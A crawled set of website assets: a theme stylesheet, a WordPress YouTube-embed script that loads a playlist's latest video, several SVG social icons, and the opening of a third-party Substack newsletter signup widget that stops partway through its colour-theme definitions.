.mot-grid tr.grid-head:hover { background-color: transparent; }

.mot-grid tr > td + td { width: 71px; padding-left: 30px; }

.mot-grid tbody tr:hover { background: transparent; }

.mot-grid tr.grid-head + tr > td { padding-left: 10px; }

.mot li > div { 
	display: flex; 
	align-items: center; 
	margin-left: auto; 
}

.ro-or-stack > * {
  min-width: 49%;
  max-width: 100%;
  flex-grow: 1;
}

.mot li > div a { margin-left: 5px; }

.mot a[href*="pdf"] { 
	margin-left: auto; 
	padding: 1px 4px;
	background-color: #000; 
	font-size: .60rem; 
	color: #fff; 
	border-radius: 3px; 
}
.mot a[href*="pdf"]:first-child { margin-left: auto; }

.mot .pdf-group a[href*="pdf"] { float: right; margin-left: 5px; }

.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -21
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/truthsocial.svg
body_size: -48
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 120 120" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g>
        <rect x="0" y="9" width="31" height="28"/>
        <g transform="matrix(1,0,0,1,88,74.0638)">
            <rect x="0" y="9" width="31" height="28" style="fill:rgb(46,207,180);"/>
        </g>
        <g transform="matrix(1.09677,0,0,3.64286,43,-23.8495)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,74,3.55271e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
        <g transform="matrix(1,0,0,1,88,7.10543e-15)">
            <rect x="0" y="9" width="31" height="28"/>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/li.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 431 431" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="LinkedIn" d="M430.117,261.543l0,159.017l-92.188,0l0,-148.368c0,-37.271 -13.334,-62.707 -46.703,-62.707c-25.473,0 -40.632,17.142 -47.301,33.724c-2.432,5.928 -3.058,14.179 -3.058,22.477l0,154.874l-92.219,0c0,0 1.242,-251.285 0,-277.32l92.21,0l0,39.309c-0.187,0.294 -0.43,0.611 -0.606,0.896l0.606,0l0,-0.896c12.251,-18.869 34.13,-45.824 83.102,-45.824c60.673,-0.001 106.157,39.636 106.157,124.818Zm-377.934,-251.985c-31.548,0 -52.183,20.693 -52.183,47.905c0,26.619 20.038,47.94 50.959,47.94l0.616,0c32.159,0 52.159,-21.317 52.159,-47.94c-0.606,-27.212 -20,-47.905 -51.551,-47.905Zm-46.706,411.002l92.184,0l0,-277.32l-92.184,0l0,277.32Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/icon-search.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18"><g fill="none" fill-rule="evenodd"><path d="M-3-3h24v24H-3z"/><path fill="#fff" d="M12.5 11h-.79l-.28-.27a6.5 6.5 0 001.48-5.34c-.47-2.78-2.79-5-5.59-5.34A6.505 6.505 0 00.05 7.32c.34 2.8 2.56 5.12 5.34 5.59a6.5 6.5 0 005.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L12.5 11zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://beerfordriving.com/assets/js/tools/substack-signup.js
body_size: 5612
content:
// Free Tool made by Tim Katzgrau
// https://x.com/timkatzgrau
// Last updated: 2025-07-15
// Not responsible for any issues with the tool, or Substack. Substack could change their API at any time.

(function () {
  const script = document.currentScript;

  let substackUrl = script.getAttribute("data-substack");

  // Content attributes
  const headingText = script.getAttribute("data-heading");
  const subtitleText = script.getAttribute("data-subtitle");
  const successMessage = script.getAttribute("data-success") || "✅ Success!";
  const buttonText = script.getAttribute("data-button-text"); // Default set later based on layout
  const placeholderText = script.getAttribute("data-placeholder") || "Enter your email address";

  // Design attributes
  const theme = script.getAttribute("data-theme") || "default";
  const customPrimary = script.getAttribute("data-primary-color");
  const customSecondary = script.getAttribute("data-secondary-color");
  const layout = script.getAttribute("data-layout") || "columns"; // columns | stacked | inline | card
  const inputStyle = script.getAttribute("data-input-style") || "filled"; // filled | outlined | minimal | rounded
  const headingFontSize = script.getAttribute("data-heading-font-size") || "20";
  const subtitleFontSize = script.getAttribute("data-subtitle-font-size") || "14";
  const apiEndpoint = "https://newsletter-scraper.beerfinder.workers.dev";

  if (!substackUrl) {
    console.error('Substack URL missing. Add data-substack="https://your.substack.com" to your script tag.  Or if you are using a custom domain, use data-substack="https://substackname.yourdomain.com"');
    return;
  }

  substackUrl = substackUrl.replace(/\/+$/, "");

  // Define 10 predefined themes with gradients and colors
  const themes = {
    // Classic themes
    default: { primary: "#3B82F6", secondary: "#1D4ED8", name: "Default Blue", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#D1D5DB", inputText: "#374151" },
    indigo: { primary: "#6366F1", secondary: "#4F46E5", name: "Indigo", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#C7D2FE", inputText: "#374151" },
    purple: { primary: "#7C3AED", secondary: "#5B21B6", name: "Purple", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#DDD6FE", inputText: "#374151" },
    pink: { primary: "#EC4899", secondary: "#BE185D", name: "Pink", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },
    rose: { primary: "#E11D48", secondary: "#BE185D", name: "Rose", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FECDD3", inputText: "#374151" },

    // Nature themes
    forest: { primary: "#059669", secondary: "#047857", name: "Forest", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    ocean: { primary: "#0891B2", secondary: "#0E7490", name: "Ocean", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A5F3FC", inputText: "#374151" },
    mint: { primary: "#10B981", secondary: "#059669", name: "Mint", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },
    sage: { primary: "#84CC16", secondary: "#65A30D", name: "Sage", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#EBFBCE", inputText: "#374151" },
    emerald: { primary: "#10B981", secondary: "#047857", name: "Emerald", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#A7F3D0", inputText: "#374151" },

    // Warm themes
    sunset: { primary: "#F59E0B", secondary: "#DC2626", name: "Sunset", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    coral: { primary: "#F97316", secondary: "#EA580C", name: "Coral", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FED7AA", inputText: "#374151" },
    amber: { primary: "#F59E0B", secondary: "#D97706", name: "Amber", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FDE68A", inputText: "#374151" },
    gold: { primary: "#EAB308", secondary: "#CA8A04", name: "Gold", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FEF9C3", inputText: "#374151" },
    tangerine: { primary: "#FB923C", secondary: "#F97316", name: "Tangerine", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#FFEDD5", inputText: "#374151" },

    // Cool themes
    sky: { primary: "#0EA5E9", secondary: "#0284C7", name: "Sky", textColor: "#FFFFFF", inputBg: "#FFFFFF", inputBorder: "#BAE6FD", inputText: "#374151" },
